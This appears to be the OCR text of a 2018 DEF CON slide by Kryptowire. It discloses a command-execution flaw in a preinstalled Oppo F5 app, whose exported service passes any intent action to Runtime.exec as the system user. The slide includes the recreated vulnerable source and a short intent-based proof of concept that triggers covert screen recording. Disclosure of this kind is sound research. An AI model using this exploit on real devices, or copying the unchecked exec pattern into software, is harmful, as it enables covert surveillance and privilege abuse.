 DEF 26 CON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
Oppo F5 (Non-US Carriers) – Command Execution as system User
com.dropboxchmod app exposes
this capability through an exported
service named DropboxChmodService
– Simple app containing only one class
with a single nested anonymous class
Recreated source code based on
the disassembled odex file
Intent i = new Intent();
i.setClassName("com.dropboxchmod",
"com.dropboxchmod.DropboxChmodService");
i.setAction("/system/bin/screenrecord --time-limit 60
/sdcard/notascreenrecording.mp4");
startService(i);
01:10
@Override
public int onStartCommand(final Intent intent, int flags, int startId) {
new Thread() {
public void run() {
if (intent == null) {
stopSelf();
return;
}
String action = intent.getStringExtra("action");
if (action.isEmpty()) {
action = intent.getAction();
}
Log.i("DropboxChmodService", "action = [" + action + "]");
if (action.isEmpty()) {
stopSelf();
return;
}
try {
Process process = Runtime.getRuntime().exec(action);
Log.i("DropboxChmodService", "wait begin");
process.waitFor();
Log.i("DropboxChmodService", "wait end");
} catch (Exception e) {
e.printStackTrace();
}
}
}.start();
return super.onStartCommand(intent, flags, startId);
}
kryptowire
24
AUGUST 9-12, 2018
LAS VEGAS